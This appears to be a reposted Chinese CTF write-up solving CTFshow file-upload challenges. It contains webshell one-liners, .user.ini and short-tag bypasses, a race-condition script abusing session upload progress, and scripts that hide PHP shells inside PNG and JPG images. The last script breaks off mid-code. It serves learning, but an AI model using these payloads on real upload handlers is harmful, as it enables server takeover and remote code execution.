CTFshow刷题日记-WEB-文件上传
Posted Ocean:)
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CTFshow刷题日记-WEB-文件上传相关的知识,希望对你有一定的参考价值。
web151-前端绕过

简单只要在前端把exts:png改成php

exts:'php'

访问
/upload/shell.php?shell=system("tac ../flag.php");
web152-content-type绕过
这次不改前端了,直接在bp改,将Content-Type改成 image/png

总结下常见conten-type类型
常见的媒体格式类型如下:
text/html : HTML格式
text/plain :纯文本格式
text/xml : XML格式
image/gif :gif图片格式
image/jpeg :jpg图片格式
image/png:png图片格式
更多:链接
web153-user.ini

后端只检测了php,并没有区分大小写,虽然说是传上去了,但是发现事情并没有想象的那么简单,因为访问shell.pHp却是直接下载了文件,说明文件并没有解析
可以用字典fuzz,推荐fuzzDicts-master
发现 .user.ini 可以上传
自 PHP 5.3.0 起,PHP 支持基于每个目录的 INI 文件配置。此类文件 仅被 CGI/FastCGI SAPI 处理。此功能使得 PECL 的 htscanner 扩展作废。如果你的 PHP 以模块化运行在 Apache 里,则用 .htaccess 文件有同样效果。

除了主 php.ini 之外,PHP 还会在每个目录下扫描 INI 文件,从被执行的 PHP 文件所在目录开始一直上升到 web 根目录($_SERVER['DOCUMENT_ROOT'] 所指定的)。如果被执行的 PHP 文件在 web 根目录之外,则只扫描该目录。

在 .user.ini 风格的 INI 文件中只有具有 PHP_INI_PERDIR 和 PHP_INI_USER 模式的 INI 设置可被识别。
当处于 PHP_INI_PERDIR 和 PHP_INI_USER 模式时,目录下的 user.ini 就相当于目录的说明书,会首先识别 user.ini 里的设置
.user.ini 文件有两个特殊的设置
auto_append_file
相当于在每个php文件尾加上 include(“xxxx”)
auto_prepend_file
相当于文件头加上 include(“xxx”)
利用方法
先上传一张文件内容是一句话木马的图片

再上传包含设置的 user.ini 文件
auto_append_file="/var/www/html/upload/shell.png"

之前说过了 user.ini 是所在目录才能起作用,如果目录下没有php文件也就起不到效果,这个题在upload下存在index.php


执行命令拿到flag
web154-短标签绕过
提示:后端不能单二校验
上传了个以shell.png命名的一句话木马,发现提示

应该是对文件内容进行了过滤
首先就是测PHP的标签
<?php ?>
发现删除后文件可以上传成功,和上题一样上传 .user.ini 和 shell.png文件,png文件内容为一句话,这两个文件上传顺序无所谓,.user.ini 是实时生效,不需要apache重启,.user.ini 上传后无需改动了,png文件可以随便覆盖,只要文件名对就行
尝试用短标签绕过
<? echo '123';?>
前提是开启配置参数short_open_tags=on
测试失败


<?=(表达式)?> 等价于 <?php echo (表达式)?>
shell.png文件内容:<?=(`nl ../f*`)?>
测试成功

<% echo '123';%>
前提是开启配置参数asp_tags=on,经过测试发现7.0及以上修改完之后也不能使用,而是报500错误,但是7.0以下版本在修改完配置后就可以使用了。


发现没有生效
<script language=”php”>echo '123'; </script>
不需要修改参数开关,但是只能在7.0以下可用
本题php

使用第二种方法即可
web155-短标签绕过2
上传提示:文件上传失败,失败原因:文件类型不合规
发现PHP版本5.6 ok

上题的标签可以使用
上传 .user.ini, 内容
auto_append_file="/var/www/html/upload/shell.png"
上传 shell.png,内容
<?=(`nl ../f*`)?>

测试发现短标签也可以
<? echo `tac ../f*`;?>
web156-绕过[]
在上题基础上文件内容又添加了过滤, fuzz一下

发现 [ 被过滤了, 而我们传入的图片马中一句话木马接受参数 $_GET[] 需要用到
第一种方法就是直接执行命令
<?=(`nl ../f*`)?>
第二种方法
用{}来代替[]
图片马内容<?=eval($_POST{1});?>
web157-159-绕过{}和;
在上题基础上文件内容又添加了过滤了 {} 和 ; 分号
直接执行命令
<?=(`nl ../f*`)?>
web160-绕过反引号
fuzz 了一下发现 () 括号被过滤了 ` 反引号还有一些关键字

可以利用日志包含绕过, 图片内容
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
因为log被过滤了。所以用拼接绕过
和原来一样


查看源码

web161-添加文件头
在前题基础上, 添加文件头 GIF89A, 挺奇怪的, 前端过滤png, 文件头却要gif文件


web162-163session文件包含
在文件包含处学习过上传文件,利用session.upload_progress进行文件包含
上传内容需要以GIF89A开头,还要包含png字符串
先上传 .user.ini

在上传 png 图片马,其中内容中不能出现flag字符串

构造前端
<!DOCTYPE html>
<html>
<body>
<form action="ip地址" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="2333" />
<input type="file" name="file" />
<input type="submit" value="submit" />
</form>
</body>
</html>

浏览器不停访问/upload/, 有概率刷出flag

也可以用python脚本
import requests
import threading
session=requests.session()
sess='yu22x'
url1="http://f275f432-9203-4050-99ad-a185d3b6f466.chall.ctf.show/"
url2="http://f275f432-9203-4050-99ad-a185d3b6f466.chall.ctf.show/upload"
data1={
	'PHP_SESSION_UPLOAD_PROGRESS':'<?php system("tac ../f*");?>'
}
file={
	'file':'yu22x'
}
cookies={
	'PHPSESSID': sess
}

def write():
	while True:
		r = session.post(url1,data=data1,files=file,cookies=cookies)
def read():
	while True:
		r = session.get(url2)
		if 'flag' in r.text:
			print(r.text)

threads = [threading.Thread(target=write),
       threading.Thread(target=read)]
for t in threads:
	t.start()
web164-png二次渲染绕过
发现上传成功后并不是以目录形式访问而是一个文件指针

说明可能存在文件包含,我们只需要上传一个图片马即可
制作图片马
copy shell.gif /b + shell.php /a 111.gif
把上传的图片下载发现,图片内容发生了变化,说明后台对图片进行了二次渲染
不同的图片格式对于二次渲染的绕过不相同
- GIF
关于绕过gif的二次渲染,只需要找到渲染前后没有变化的位置,然后将php代码写进去,就可以成功上传带有php代码的图片了
- PNG
png图片由3个以上的数据块组成。
PNG定义了两种类型的数据块,一种是称为关键数据块(critical chunk),这是标准的数据块,另一种叫做辅助数据块(ancillary chunks),这是可选的数据块。关键数据块定义了3个标准数据块(IHDR,IDAT, IEND),每个PNG文件都必须包含它们。
数据块结构
名称 字节数 说明 Length(长度) 4字节 指定数据块中数据域的长度,其长度不超过(2的31次方-1)字节 Chunk Type Code(数据块类型码) 4字节 数据块类型码由ASCII字母(A-Z和a-z)组成 Chunk Data(数据块数据) 可变长度 存储按照Chunk Type Code指定的数据 CRC(循环冗余检测) 4字节 存储用来检测是否有错误的循环冗余码 CRC(cyclic redundancy check)域中的值是对Chunk Type Code域和Chunk Data域中的数据进行计算得到的。CRC具体算法定义在ISO 3309和ITU-T V.42中,其值按下面的CRC码生成多项式进行计算:
x32+x26+x23+x22+x16+x12+x11+x10+x8+x7+x5+x4+x2+x+1
分析数据块
IHDR
数据块IHDR(header chunk):它包含有PNG文件中存储的图像数据的基本信息,并要作为第一个数据块出现在PNG数据流中,而且一个PNG数据流中只能有一个文件头数据块。
文件头数据块由13字节组成,它的格式如下所示。
域的名称 字节数 说明 Width 4 bytes 图像宽度,以像素为单位 Height 4 bytes 图像高度,以像素为单位 Bit depth 1 bytes 图像尝试: 索引彩色图像:1,2,4或8 灰度图像:1,2,4,8或6 真彩图像:8或16 ColorType 1 bytes 颜色类型: 灰度图像:1,2,4,8或16 真彩色图像:8或16 索引彩色图像:1,2,4或8 带a通道数据的灰度图像:8或16 带a通道数据的真彩色图像:8或16 Compression method 4 bytes 压缩方法(LZ777派生算法) Filter method 4 bytes 滤波器方法 Interlace method 4 bytes 隔行扫描方法: 非隔行扫描 Adam7(由Adam M.Costello开发的7遍隔行扫描方法) PLTE
调色板PLTE数据块是辅助数据块,对于索引图像,调色板信息是必须的,调色板的颜色索引从0开始编号,然后是1、2……,调色板的颜色数不能超过色深中规定的颜色数(如图像色深为4的时候,调色板中的颜色数不可以超过2^4=16),否则,这将导致PNG图像不合法。
IDAT
图像数据块IDAT(image data chunk):它存储实际的数据,在数据流中可包含多个连续顺序的图像数据块。
IDAT存放着图像真正的数据信息,因此,如果能够了解IDAT的结构,我们就可以很方便的生成PNG图像
IEND
图像结束数据IEND(image trailer chunk):它用来标记PNG文件或者数据流已经结束,并且必须要放在文件的尾部。
如果我们仔细观察PNG文件,我们会发现,文件的结尾12个字符看起来总应该是这样的:
00 00 00 00 49 45 4E 44 AE 42 60 82
两种制作二次渲染png木马的方式
第一种方法:写入PLTE数据块

php底层在对PLTE数据块验证的时候,主要进行了CRC校验.所以可以再chunk data域插入php代码,然后重新计算相应的crc值并修改即可。
这种方式只针对索引彩色图像的png图片才有效,在选取png图片时可根据IHDR数据块的color type辨别.03为索引彩色图像。
2、计算PLTE数据块的CRC;
CRC脚本
import binascii
import re

png = open(r'2.png','rb')
a = png.read()
png.close()
hexstr = binascii.b2a_hex(a)

''' PLTE crc '''
data =  '504c5445'+ re.findall('504c5445(.*?)49444154',hexstr)[0]
crc = binascii.crc32(data[:-16].decode('hex')) & 0xffffffff
print hex(crc)
运行结果:
526579b0
4、验证;
第二种方法:写入IDAT数据块
这里有国外大牛写的脚本,直接拿来运行即可。
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
           0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
           0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
           0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
           0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
           0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
           0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
           0x66, 0x44, 0x50, 0x33);


$img = imagecreatetruecolor(32, 32);

for ($y = 0; $y < sizeof($p); $y += 3) {
   $r = $p[$y];
   $g = $p[$y+1];
   $b = $p[$y+2];
   $color = imagecolorallocate($img, $r, $g, $b);
   imagesetpixel($img, round($y / 3), 0, $color);
}

imagepng($img,'./1.png');

/* 木马内容
<?$_GET[0]($_POST[1]);?>
 */
?>
运行后得到1.png,上传后再下载到本地打开如下图:
- JPG
脚本 jpg_payload.php
<?php
    /*

    The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled().
    It is necessary that the size and quality of the initial image are the same as those of the processed image.

    1) Upload an arbitrary image via secured files upload script
    2) Save the processed image and launch:
    jpg_payload.php <jpg_name.jpg>

    In case of successful injection you will get a specially crafted image, which should be uploaded again.

    Since the most straightforward injection method is used, the following problems can occur:
    1) After the second processing the injected data may become partially corrupted.
    2) The jpg_payload.php script outputs "Something's wrong".
    If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image.

    Sergey Bobrov @Black2Fan.

    See also:
    https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/

    */

    $miniPayload = "<?=phpinfo();?>";


    if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
        die('php-gd is not installed');
    }

    if(!isset($argv[1])) {
        die('php jpg_payload.php <jpg_name.jpg>');
    }

    set_error_handler("custom_error_handler");

    for($pad = 0; $pad < 1024; $pad++) {
        $nullbytePayloadSize = $pad;
        $dis = new DataInputStream($argv[1]);
        $outStream = file_get_contents($argv[1]);
        $extraBytes = 0;
        $correctImage = TRUE;

        if($dis->readShort() != 0xFFD8) {
            die('Incorrect SOI marker');
        }

        while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
            $marker = $dis->readByte();
            $size = $dis->readShort() - 2;
            $dis->skip($size);
            if($marker === 0xDA) {
                $startPos = $dis->seek();
                $outStreamTmp =
                    substr($outStream, 0, $startPos) .
                    $miniPayload .
                    str_repeat("\\0",$nullbytePayloadSize) .
                    substr($outStream, $startPos);
                checkImage('_'.$argv[1], $outStreamTmp, TRUE);
                if($extraBytes !== 0) {
                    while((!$dis->eof())) {
                        if($dis->readByte() === 0xFF) {
                            if($dis->readByte !== 0x00) {
                                break;
                            }
                        }
                    }
                    $stopPos = $dis->seek() - 2;
                    $imageStreamSize = $stopPos - $startPos;
                    $outStream =
                        substr($outStream, 0, $startPos) .
                        $miniPayload .
                        substr(
                            str_repeat("\\0",$nullbytePayloadSize).
                                substr($outStream, $startPos, $imageStreamSize),
                            0,
                            $nullbytePayloadSize+$imageStreamSize-$extraBytes) .
                                substr($outStream, $stopPos);
                } elseif($correctImage) {
                    $outStream = $outStreamTmp;
                } else {
                    break;
                }
                if(checkImage('payload_'.$argv[1], $outStream)) {
                    die('Success!');
                } else {
                    break;
                }
            }
        }
    }
    unlink('payload_'.$argv[1]);
    die('Something\\'s wrong');

    function checkImage($filename, $data, $unlink = FALSE) {
        global $correctImage;
        file_put_contents($filename, $data);
        $correctImage = TRUE;
        imagecreatefromjpeg($filename);
        if($unlink)
            unlink($filename);
        return $correctImage;
    }

    function custom_error_handler($errno, $errstr, $errfile, $errline) {
        global $extraBytes, $correctImage;
        $correctImage = FALSE;
        if(preg_match('/(\\d+) extraneous bytes before marker/', $errstr, $m)) {
            if(isset($m[1])) {
                $extraBytes = (int)$m[1];
            }
        }
    }

    class DataInputStream {
        private $binData;
        private $order;
        private $size;

        public function __construct($filename, $order = false, $fromString = false) {
            $this->binData = '';
            $this->order = $order;
            if(!$fromString) {
                if(!file_exists($filename以上是关于CTFshow刷题日记-WEB-文件上传的主要内容,如果未能解决你的问题,请参考以下文章

